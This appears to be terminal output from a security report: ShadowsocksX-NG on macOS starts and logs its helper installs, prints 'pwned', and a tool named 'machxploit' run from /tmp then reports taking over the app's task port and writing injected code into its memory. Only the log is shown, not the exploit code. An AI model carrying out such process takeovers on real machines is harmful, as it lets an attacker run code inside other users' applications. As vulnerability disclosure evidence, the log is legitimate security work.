 [I] ~ ⇒ /Applications/ShadowsocksX-NG.app/Contents/MacOS/ShadowsocksX-NG
2023-04-07 17:59:35.955 ShadowsocksX-NG[42352:4393100] Call SMLoginItemSetEnabled with [0] failed
ngdir: /Users/demon/Library/Application Support/ShadowsocksX-NG
done
2023-04-07 17:59:36.023 ShadowsocksX-NG[42352:4393100] Install ss-local succeeded.
done
2023-04-07 17:59:36.087 ShadowsocksX-NG[42352:4393100] Install privoxy succeeded.
ngdir: /Users/demon/Library/Application Support/ShadowsocksX-NG
done
2023-04-07 17:59:36.151 ShadowsocksX-NG[42352:4393100] Install simple-obfs succeeded.
install kcptun done
2023-04-07 17:59:36.215 ShadowsocksX-NG[42352:4393100] Install kcptun succeeded.
install v2ray-plugin done
2023-04-07 17:59:36.279 ShadowsocksX-NG[42352:4393100] Install v2ray-plugin succeeded.
2023-04-07 17:59:36.305 ShadowsocksX-NG[42352:4393100] generateSSLocalLauchAgentPlist - File has not been
changed.
Unload failed: 5: Input/output error
Try running `launchctl bootout` as root for richer errors.
2023-04-07 17:59:36.371 ShadowsocksX-NG[42352:4393100] Stop ss-local succeeded.
Unload failed: 5: Input/output error
Try running `launchctl bootout` as root for richer errors.
2023-04-07 17:59:36.409 ShadowsocksX-NG[42352:4393100] Stop privoxy succeeded.
2023-04-07 17:59:36.409 ShadowsocksX-NG[42352:4393100] run shadowsocks helper: /Library/Application Suppor
t/ShadowsocksX-NG/proxy_conf_helper
2023-04-07 17:59:36.438 ShadowsocksX-NG[42352:4393100] pac proxy set to off
pwned
[I] ~ ⇒
[I] /tmp ⇒ /tmp/machxploit
[+] ShadowsocksX-NG's task successfully taken over: 8451
allocated stack at: 0x101600000
allocated code at: 0x101610000
written code at: 0x101610000
done
[I] /tmp ⇒